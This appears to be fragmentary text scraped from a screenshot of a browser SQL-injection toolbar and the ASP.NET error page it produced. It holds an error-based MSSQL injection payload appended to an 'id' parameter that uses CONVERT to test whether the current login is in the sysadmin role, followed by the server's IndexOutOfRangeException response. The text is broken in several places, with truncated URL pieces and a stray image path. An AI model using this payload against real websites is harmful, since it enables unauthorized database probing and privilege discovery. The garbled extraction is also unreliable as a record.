 Load ···
http:
uct.aspx?id=8 and 1=CONVERT(int,(SELECT
Split···
is_srvrolemember('sysadmin')))--
Execu···
Enable Post data
Enable Referrer
Server Error in '/' Application.
There is no row at position 0.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.IndexOutOfRangeException: There is no row at position 0.